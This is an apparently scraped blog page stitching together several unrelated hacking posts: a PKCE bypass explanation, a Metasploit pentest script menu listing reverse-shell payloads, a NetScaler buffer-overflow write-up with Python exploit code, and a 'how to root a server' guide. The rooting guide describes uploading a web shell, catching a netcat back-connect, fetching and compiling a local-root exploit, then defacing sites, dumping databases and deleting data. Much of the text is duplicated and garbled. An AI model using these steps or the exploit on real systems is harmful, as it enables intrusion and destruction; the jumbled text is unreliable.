¨ NI CHICHA NI LIMONADA¨, un lugar que no podemos definir pero en el que seguramente todos estamos!!!
Contador nichichanilimonada
jueves, 11 de junio de 2020
miércoles, 10 de junio de 2020
PKCE: What Can(Not) Be Protected
This post is about PKCE [RFC7636], a protection mechanism for OAuth and OpenIDConnect designed for public clients to detect the authorization code interception attack.
At the beginning of our research, we wrongly believed that PKCE protects mobile and native apps from the so called „App Impersonation" attacks. Considering our ideas and after a short discussion with the authors of the PKCE specification, we found out that PKCE does not address this issue.
In other words, the protection of PKCE can be bypassed on public clients (mobile and native apps) by using a maliciously acting app.
OAuth Code Flow
In Figure 1, we briefly introduce how the OAuth flow works on mobile apps and show show the reason why we do need PKCE.
In our example the user has two apps installed on the mobile phone: an Honest App and an Evil App. We assume that the Evil App is able to register the same handler as the Honest App and thus intercept messages sent to the Honest App. If you are more interested in this issue, you can find more information here [1].
 |
| Figure 1: An example of the "authorization code interception" attack on mobile devices. |
Step 1: A user starts the Honest App and initiates the authentication via OpenID Connect or the authorization via OAuth. Consequentially, the Honest App generates an Auth Request containing the OpenID Connect/OAuth parameters: client_id, state, redirect_uri, scope, authorization_grant, nonce, ….
Step 2: The Browser is called and the Auth Request is sent to the Authorization Server (usually Facebook, Google, …).
- The Honest App could use a Web View browser. However, the current specification clearly advice to use the operating system's default browser and avoid the usage of Web Views [2]. In addition, Google does not allow the usage of Web View browser since August 2016 [3].
Step 4: Now, the browser calls the Honest App registered handler. However, the Evil App is registered on this handler too and receives the code.
Step 5: The Evil App sends the stolen code to the Authorization Server and receives the corresponding access_token in step 6. Now, the Evil App can access the authorized ressources.
- Optionally, in step 5 the App can authenticate on the Authorization Server via client_id, client_secret. Since, Apps are public clients they do not have any protection mechanisms regarding the storage of this information. Thus, an attacker can easy get this information and add it to the Evil App.
Proof Key for Code Exchange - PKCE (RFC 7636)
Now, let's see how PKCE does prevent the attack. The basic idea of PKCE is to bind the Auth Request in Step 1 to the code redemption in Step 5. In other words, only the app generated the Auth Request is able to redeem the generated code.
Step 2: The Authorization Server receives the Auth Request and binds the code to the received code_challenge and challenge_method.
 |
| Figure 2: PKCE - RFC 7636 |
Step 1: The Auth Request is generated as previosly described. Additionally, two parameters are added:
- The Honest App generates a random string called code_verifier
- The Honest App computes the code_challenge=SHA-256(code_verifier)
- The Honest App specifies the challenge_method=SHA256
Step 2: The Authorization Server receives the Auth Request and binds the code to the received code_challenge and challenge_method.
- Later in Step 5, the Authorzation Server expects to receive the code_verifier. By comparing the SHA-256(code_verifier) value with the recieved code_challenge, the Authorization Server verifies that the sender of the Auth Request ist the same as the sender of the code.
Step 3-4: The code leaks again to the Evil App.
Step 5: Now, Evil App must send the code_verifier together with the code. Unfortunatelly, the App does not have it and is not able to compute it. Thus, it cannot redeem the code.
PKCE Bypass via App Impersonation
Again, PKCE binds the Auth Request to the coderedemption.
The question rises, if an Evil App can build its own Auth Request with its own code_verifier, code_challenge and challenge_method.The short answer is – yes, it can.
 |
| Figure 3: Bypassing PKCE via the App Impersonation attack |
Step 1: The Evil App generates an Auth Request. The Auth Request contains the client_id and redirect_uri of the Honest App. Thus, the User and the Authorization Server cannot recognize that the Evil App initiates this request.
Step 2-4: These steps do not deviate from the previous description in Figure 2.
Step 5: In Step 5 the Evil App sends the code_verifier used for the computation of the code_challenge. Thus, the stolen code can be successfully redeemed and the Evil App receives the access_token and id_token.
OAuth 2.0 for Native Apps
The attack cannot be prevented by PKCE. However, the IETF working group is currently working on a Draft describing recommendations for using OAuth 2.0 for native apps.
References
Vladislav Mladenov
Christian Mainka (@CheariX)
Christian Mainka (@CheariX)
Read more
Discover: A Custom Bash Scripts Used To Perform Pentesting Tasks With Metasploit
About discover: discover is a custom bash scripts used to automate various penetration testing tasks including recon, scanning, parsing, and creating malicious payloads and listeners with Metasploit Framework. For use with Kali Linux, Parrot Security OS and the Penetration Testers Framework (PTF).
About authors:
- Lee Baird: @discoverscripts
- Jay "L1ghtn1ng" Townsend: @jay_townsend1
- Jason Ashton: @ninewires
discover Installation and Updating
About RECON in discover
Domain
Domain
RECON
1. Passive2. Active3. Import names into an existing recon-ng workspace4. Previous menuPassive uses ARIN, dnsrecon, goofile, goog-mail, goohost, theHarvester, Metasploit Framework, URLCrazy, Whois, multiple websites, and recon-ng.
Active uses dnsrecon, WAF00W, traceroute, Whatweb, and recon-ng.
[*] Acquire API keys for Bing, Builtwith, Fullcontact, GitHub, Google, Hashes, Hunter, SecurityTrails, and Shodan for maximum results with recon-ng and theHarvester.
[*] Acquire API keys for Bing, Builtwith, Fullcontact, GitHub, Google, Hashes, Hunter, SecurityTrails, and Shodan for maximum results with recon-ng and theHarvester.
API key locations:
recon-ng show keys keys add bing_api <value>
theHarvester /opt/theHarvester/api-keys.yamlPerson: Combines info from multiple websites.
RECON
First name:Last name: Parse salesforce: Gather names and positions into a clean list.
Create a free account at salesforce (https://connect.data.com/login).Perform a search on your target company > select the company name > see all.Copy the results into a new file.
Enter the location of your list:About SCANNING in discover
Generate target list: Use different tools to create a target list including Angry IP Scanner, arp-scan, netdiscover and nmap pingsweep.
SCANNING
1. Local area network2. NetBIOS3. netdiscover4. Ping sweep5. Previous menuCIDR, List, IP, Range, or URL
Type of scan:
1. External2. Internal3. Previous menu- External scan will set the nmap source port to 53 and the max-rrt-timeout to 1500ms.
- Internal scan will set the nmap source port to 88 and the max-rrt-timeout to 500ms.
- Nmap is used to perform host discovery, port scanning, service enumeration and OS identification.
- Matching nmap scripts are used for additional enumeration.
- Addition tools: enum4linux, smbclient, and ike-scan.
- Matching Metasploit auxiliary modules are also leveraged.
About WEB in discover
Insecure direct object reference
Using Burp, authenticate to a site, map & Spider, then log out.
Target > Site map > select the URL > right click > Copy URLs in this host.Paste the results into a new file.
Enter the location of your file:Open multiple tabs in Firefox
Open multiple tabs in Firefox with:
1. List2. Directories from robots.txt.3. Previous menu- Use a list containing IPs and/or URLs.
- Use wget to pull a domain's robot.txt file, then open all of the directories.
Nikto
Run multiple instances of Nikto in parallel.
1. List of IPs.2. List of IP:port.3. Previous menuSSL: Use sslscan and sslyze to check for SSL/TLS certificate issues.
Check for SSL certificate issues.
Enter the location of your list:About MISC in discover
Parse XML
Parse XML to CSV.
1. Burp (Base64)2. Nessus (.nessus)3. Nexpose (XML 2.0)4. Nmap5. Qualys6. revious menuGenerate a malicious payload
Malicious Payloads
1. android/meterpreter/reverse_tcp2. cmd/windows/reverse_powershell3. java/jsp_shell_reverse_tcp (Linux)4. java/jsp_shell_reverse_tcp (Windows)5. linux/x64/meterpreter_reverse_https6. linux/x64/meterpreter_reverse_tcp7. linux/x64/shell/reverse_tcp8. osx/x64/meterpreter_reverse_https9. osx/x64/meterpreter_reverse_tcp10. php/meterpreter/reverse_tcp11. python/meterpreter_reverse_https 12. python/meterpreter_reverse_tcp13. windows/x64/meterpreter_reverse_https14. windows/x64/meterpreter_reverse_tcp15. Previous menuStart a Metasploit listener
Metasploit Listeners
1. android/meterpreter/reverse_tcp2. cmd/windows/reverse_powershell3. java/jsp_shell_reverse_tcp4. linux/x64/meterpreter_reverse_https5. linux/x64/meterpreter_reverse_tcp6. linux/x64/shell/reverse_tcp7. osx/x64/meterpreter_reverse_https8. osx/x64/meterpreter_reverse_tcp9. php/meterpreter/reverse_tcp10. python/meterpreter_reverse_https11. python/meterpreter_reverse_tcp12. windows/x64/meterpreter_reverse_https13. windows/x64/meterpreter_reverse_tcp14. Previous menu
Related word
Scaling The NetScaler
A few months ago I noticed that Citrix provides virtual appliances to test their applications, I decided to pull down an appliance and take a peek. First I started out by downloading the trial Netscaler VM (version 10.1-119.7) from the following location:
http://www.citrix.com/products/netscaler-application-delivery-controller/try.html
Upon boot, the appliance is configured with nsroot/nsroot for the login and password. I logged in and started looking around and noticed that the web application is written in PHP using the code igniter framework (screw that crap). Since code igniter abstracts everything with MVC and actual scripts are hidden behind routes I decided to take a look at the apache configuration. I noticed that apache was configured with a SOAP endpoint that was using shared objects (YUMMY):
/etc/httpd
# SOAP handlerIt wasn't clear what this end point was used for and it wasn't friendly if you hit it directly:
<Location /soap>
SetHandler gsoap-handler SOAPLibrary /usr/lib/libnscli90.so SupportLibrary /usr/lib/libnsapps.so </Location>
So I grep'd through the application code looking for any calls to this service and got a hit:
root@ns# grep -r '/soap' *
models/common/xmlapi_model.php: $this->soap_client = new nusoap_client("http://" . $this->server_ip . "/soap");
Within this file I saw this juicy bit of PHP which would have made this whole process way easier if it wasn't neutered with the hardcoded "$use_api = true;"
/netscaler/ns_gui/admin_ui/php/application/models/common/xmlapi_model.php
I fired up netcat to see what it was sending, but it was just "junk", so I grabbed a pcap on the loopback interface on the netscaler vm to catch a normal transaction between the SOAP endpoint and the service to see what it was doing. It still wasn't really clear exactly what the data was as it was some sort of "binary" stream:
Which provided the following awesome log entry in the Netscaler VM window:
Loading the dump up in gdb we get the following (promising looking):
If we can follow this code path keeping EDX a valid memory address and set EBP+12 (offset in our payload) to 0x0 we can take the jump LEAV/RET and for the sake of time and my sanity, unroll the call stack to the point of our control. You will have to trust me here OR download the VM and see for yourself (my suggestion if you have found this interesting :> )

And of course, the money shot:
A PoC can be found HERE that will spawn a shell on port 1337 of the NetScaler vm, hopefully someone has some fun with it :)
It is not clear if this issue has been fixed by Citrix as they stopped giving me updates on the status of this bug. For those that are concerned with the timeline:
6/3/14 - Bug was reported to Citrix
6/4/14 - Confirmation report was received
6/24/14 - Update from Citrix - In the process of scheduling updates
7/14/14 - Emailed asking for update
7/16/14 - Update from Citrix - Still scheduling update, will let me know the following week.
9/22/14 - No further communication received. Well past 100 days, public disclosure
protected function command_execution($command, $parameters, $use_api = true) {For giggles I set it to false and gave it a whirl, worked as expected :(
//Reporting can use API & exe to execute commands. To make it work, comment the following line.
$use_api = true; if(!$use_api)
{
$exec_command = "/netscaler/nscollect " . $this- >convert_parameters_to_string($command, $parameters);
$this->benchmark->mark("ns_exe_start");
$exe_result = exec($exec_command); $this->benchmark->mark("ns_exe_end");
$elapsed_time = $this->benchmark->elapsed_time("ns_exe_start",
"ns_exe_end");
log_message("profile", $elapsed_time . " --> EXE_EXECUTION_TIME " .
$command); $this->result["rc"] = 0;
$this->result["message"] = "Done"; $this->result["List"] = array(array("response" => $exe_result));
$return_value = 0;
}
The other side of this "if" statement was a reference to making a soap call and due to the reference to the local "/soap" and the fact all roads from "do_login" were driven to this file through over nine thousand levels of abstraction it was clear that upon login the server made an internal request to this endpoint. I started up tcpdump on the loopback interface on the box and captured an example request:
According to tcpdump it was trying to connect to my provided host on port 3010:
root@ns# tcpdump -Ani lo0 -s0 port 80I pulled the request out and started playing with it in burp repeater. The one thing that seemed strange was that it had a parameter that was the IP of the box itself, the client string I got...it was used for tracking who was making requests to login, but the other didn't really make sense to me. I went ahead and changed the address to another VM and noticed something strange:
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode listening on lo0, link-type NULL (BSD loopback), capture size 65535 bytes 23:29:18.169188 IP 127.0.0.1.49731 > 127.0.0.1.80: P 1:863(862) ack 1 win 33304 <nop,nop,timestamp 1659543 1659542>
E...>D@.@............C.P'R...2.............
..R...R.POST /soap HTTP/1.0
Host: 127.0.0.1
User-Agent: NuSOAP/0.9.5 (1.56)
Content-Type: text/xml; charset=ISO-8859-1
SOAPAction: ""
Content-Length: 708
<?xml version="1.0" encoding="ISO-8859-1"?><SOAP-ENV:Envelope SOAP- ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP- ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:SOAP- ENC="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body> <ns7744:login xmlns:ns7744="urn:NSConfig"><username xsi:type="xsd:string">nsroot</username><password xsi:type="xsd:string">nsroot</password><clientip
xsi:type="xsd:string">192.168.166.1</clientip><cookieTimeout xsi:type="xsd:int">1800</cookieTimeout><ns xsi:type="xsd:string">192.168.166.138</ns></ns7744:login></SOAP-ENV:Body> </SOAP-ENV:Envelope>
23:29:18.174582 IP 127.0.0.1.80 > 127.0.0.1.49731: P 1:961(960) ack 863 win 33304 <nop,nop,timestamp 1659548 1659543>
E...>[@.@............P.C.2..'R.o.....\.....
..R...R.HTTP/1.1 200 OK
Date: Mon, 02 Jun 2014 23:29:18 GMT
Server: Apache
Last-Modified: Mon, 02 Jun 2014 23:29:18 GMT Status: 200 OK
Content-Length: 615
Connection: keep-alive, close
Set-Cookie: NSAPI=##7BD2646BC9BC8A2426ACD0A5D92AF3377A152EBFDA878F45DAAF34A43 09F;Domain=127.0.0.1;Path=/soap;Version=1
Content-Type: text/xml; charset=utf-8
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP- ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:SOAP- ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:ns="urn:NSConfig"> <SOAP-ENV:Header></SOAP-ENV:Header><SOAP-ENV:Body SOAP- ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"> <ns:loginResponse><return xsi:type="ns:simpleResult"><rc xsi:type="xsd:unsignedInt">0</rc><message xsi:type="xsd:string">Done</message> </return></ns:loginResponse></SOAP-ENV:Body></SOAP-ENV:Envelope>
According to tcpdump it was trying to connect to my provided host on port 3010:
root@ns# tcpdump -A host 192.168.166.137 and port not ssh
tcpdump: WARNING: BIOCPROMISC: Device busy
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode listening on 0/1, link-type EN10MB (Ethernet), capture size 96 bytes 23:37:17.040559 IP 192.168.166.138.49392 > 192.168.166.137.3010: S 4126875155:4126875155(0) win 65535 <mss 1460,nop,wscale 1,nop,nop,timestamp 2138392 0,sackOK,eol>
I fired up netcat to see what it was sending, but it was just "junk", so I grabbed a pcap on the loopback interface on the netscaler vm to catch a normal transaction between the SOAP endpoint and the service to see what it was doing. It still wasn't really clear exactly what the data was as it was some sort of "binary" stream:
I grabbed a copy of the servers response and setup a test python client that replied with a replay of the servers response, it worked (and there may be an auth bypass here as it responds with a cookie for some API functionality...). I figured it may be worth shooting a bunch of crap back at the client just to see what would happen. I modified my python script to insert a bunch "A" into the stream:
import socket,sys
resp = "\x00\x01\x00\x00\xa5\xa5"+ ("A"*1000)+"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
HOST = None # Symbolic name meaning all available interfaces
PORT = 3010 # Arbitrary non-privileged port
s = None
for res in socket.getaddrinfo(HOST, PORT, socket.AF_UNSPEC,socket.SOCK_STREAM, 0, socket.AI_PASSIVE):
af, socktype, proto, canonname, sa = res
try:
s = socket.socket(af, socktype, proto)
except socket.error as msg:
s = None
continue
try:
s.bind(sa)
s.listen(1)
except socket.error as msg:
s.close()
s = None
continue
break
if s is None:
print 'could not open socket'
sys.exit(1)
conn, addr = s.accept()
print 'Connected by', addr
while 1:
data = conn.recv(1024)
if not data:
break
print 'sending!' conn.send(resp)
print 'sent!' conn.close()
Which provided the following awesome log entry in the Netscaler VM window:
Loading the dump up in gdb we get the following (promising looking):
And the current instruction it is trying to call:
An offset into the address 0x41414141, sure that usually works :P - we need to adjust the payload in a way that EDX is a valid address we can address by offset in order to continue execution. In order to do that we need to figure out where in our payload the EDX value is coming from. The metasploit "pattern_create" works great for this ("root@blah:/usr/share/metasploit-framework/tools# ./pattern_create.rb 1000"). After replacing the "A" *1000 in our script with the pattern we can see that EDX is at offset 610 in our payload:
Looking at the source of EDX, which is an offset of EBP we can see the rest of our payload, we can go ahead and replace the value in our payload at offset 610 with the address of EBP
An offset into the address 0x41414141, sure that usually works :P - we need to adjust the payload in a way that EDX is a valid address we can address by offset in order to continue execution. In order to do that we need to figure out where in our payload the EDX value is coming from. The metasploit "pattern_create" works great for this ("root@blah:/usr/share/metasploit-framework/tools# ./pattern_create.rb 1000"). After replacing the "A" *1000 in our script with the pattern we can see that EDX is at offset 610 in our payload:
Looking at the source of EDX, which is an offset of EBP we can see the rest of our payload, we can go ahead and replace the value in our payload at offset 610 with the address of EBP
resp = "\x00\x01\x00\x00\xa5\xa5"+p[:610]+'\x78\xda\xff\xff'+p[614:]+"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\ x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
The crash was caused because once again the app is trying to access a value at an offset of a bad address (from our payload). This value is at offset 606 in our payload according to "pattern_offset" and if you were following along you can see that this value sits at 0xffffda78 + 4, which is what we specified previously. So we need to adjust our payload with another address to have EDX point at a valid address and keep playing whack a mole OR we can look at the function and possibly find a short cut:
If we can follow this code path keeping EDX a valid memory address and set EBP+12 (offset in our payload) to 0x0 we can take the jump LEAV/RET and for the sake of time and my sanity, unroll the call stack to the point of our control. You will have to trust me here OR download the VM and see for yourself (my suggestion if you have found this interesting :> )
And of course, the money shot:
A PoC can be found HERE that will spawn a shell on port 1337 of the NetScaler vm, hopefully someone has some fun with it :)
It is not clear if this issue has been fixed by Citrix as they stopped giving me updates on the status of this bug. For those that are concerned with the timeline:
6/3/14 - Bug was reported to Citrix
6/4/14 - Confirmation report was received
6/24/14 - Update from Citrix - In the process of scheduling updates
7/14/14 - Emailed asking for update
7/16/14 - Update from Citrix - Still scheduling update, will let me know the following week.
9/22/14 - No further communication received. Well past 100 days, public disclosure
Related word
martes, 9 de junio de 2020
TYPES OF HACKING
Types of hacking?
We can segregate hacking into different categories, based on what being hacked. Here is a set of examples-
1-Website Hacking- Hacking a website means taking unauthorized control over a web server and its associated software such as databases and other interfaces.
2-Network Hacking-Hacking a network means gathering information about a network by using tool like Telnet, Nslookup, Ping, Tracert, Netstat etc with the intent to harm the network system and hamper its operation.
3-Email Hacking-It includes getting unauthorized access on an Email account and using it without taking the permission of the owner.
4-Ethical Hacking-It involves finding weakness in a computer or network system for testing purpose and finally getting them fixed.
5-Password Hacking-This is the process of recovering secret password from data that has been stored in or transmitted by a computer system.
6-Computer Hacking-This is the process of stealing computer ID & Passwords by applying hacking methods and getting unauthorized access to a computer system.
Related linksWe can segregate hacking into different categories, based on what being hacked. Here is a set of examples-
1-Website Hacking- Hacking a website means taking unauthorized control over a web server and its associated software such as databases and other interfaces.
2-Network Hacking-Hacking a network means gathering information about a network by using tool like Telnet, Nslookup, Ping, Tracert, Netstat etc with the intent to harm the network system and hamper its operation.
3-Email Hacking-It includes getting unauthorized access on an Email account and using it without taking the permission of the owner.
4-Ethical Hacking-It involves finding weakness in a computer or network system for testing purpose and finally getting them fixed.
5-Password Hacking-This is the process of recovering secret password from data that has been stored in or transmitted by a computer system.
6-Computer Hacking-This is the process of stealing computer ID & Passwords by applying hacking methods and getting unauthorized access to a computer system.
- How To Pentest A Website
- Pentest Tutorial
- Hacking Youtube
- Pentest Certification
- Pentest Box
- Hacking Images
- Hacker Tools
- Hacker Lab
- Hacking Hardware
- Hacking Games Online
- Pentest With Kali
- Hacking For Dummies
- Pentest Standard
- Hacking Software
- Pentest Tools For Windows
- Pentesting Tools
- Hacking Site
- Hacking Games Online
HOW TO ROOT A SERVER? – SERVER ROOTING
Servers serve the requests made by the users to the web pages, it acts as a helping hand who serves the requested meal for you. Here I am sharing how to root a server. Root is the Administrator of all server. If someone got root access to it, he can do anything with a server like delete and copy anything on the server, can deface all the websites (massive deface ).
We can't talk about root on windows. That enough for a beginner because if I talk about the root I need another book. So, I guess now we know the importance of root access and why we try to get root.
HOW TO ROOT A SERVER?
There are 3 ways to get ROOT on the server :
1 – With local Root.
2 – With SQL by reading the same important files on it root password.
3 – With exploit on software (Buffer Overflow).
1 – With local Root.
2 – With SQL by reading the same important files on it root password.
3 – With exploit on software (Buffer Overflow).
In this post, we will explain local Root. I will explain the other ways soon in some other post.
OK, let's back to work.
OK, let's back to work.
After Uploading your shell on the server and getting the local root you will do a back connect and run the local root to Get root. This is a small idea of how it works in the next step you will see how to
find local root and run it to get root access.
HOW TO SEARCH LOCAL ROOT?
First of all we you need to know what version of Kernel.
You can know that from your shell, for example, this version is 2.6.18 – 2012
Go to EXECUTE on your shell and write "uname -a". You will get the same result, by the way.
Now how to find the local root.
You can use various websites like Exploit-db, packetstormsecurity, vfocus, injector, etc who provides these local roots. One more thing to notice is, that there exist two types of local roots :
1. Local.C: which are not ready.
2. Local: ready to use.
1. Local.C: which are not ready.
2. Local: ready to use.
HOW TO GET ROOT ACCESS?
First, you need a shell with a Back Connect option like this :
Enter your "Public IP Address" in SERVER, the port you want to connect on and leave it, Perl, this time, and Finally connect.
So now you must receive the back connect with a Tool named netcat u can download it from the
net. After that open your terminal if you are under Linux or CMD if you are under Windows. I will explain only Linux, and for Windows, its all the same.
net. After that open your terminal if you are under Linux or CMD if you are under Windows. I will explain only Linux, and for Windows, its all the same.
After that Follow the steps :
1- Press nc -vlp 433
2- Wget [the link of the local-Root.zip]
3 – unzip local-Root.zip
4 – chmod 777 local.c
5 – now to change the local-root from local.c > local
gcc local.c -o local Then you will find local.c transformed to local
6 – chmod 777 local
7 – ./local to local rootwork
8 – su
then see your id uid=0(root) gid=0(root) groups=0(root)
Getting UID=0 means, u had got root privileges and hence can do a variety of stuff on the remote server say Mass deface, dump database, redirect sites, change content, etc etc.
AFTER THE ROOT
As server gets rooted, you're able to do the many things with it like I mentioned above. Such as, withdrawal of domains, massive deface and also deletion of the data completely.
- Pentest Partners
- Hacking Device
- Pentest Blog
- Pentest Keys
- Hacking Device
- Hacking Process
- Hacking Simulator
- Basic Pentest 1 Walkthrough
- Hacker Language
- Hacking Site
- Hacker Typer
- Pentest Linux
- Pentest Tools
- Pentest Example Report
- Hacking Programs
- Hacking Tools
- Pentest Devices
- Basic Pentest 1 Walkthrough
- Hacking Lab
Suscribirse a:
Entradas (Atom)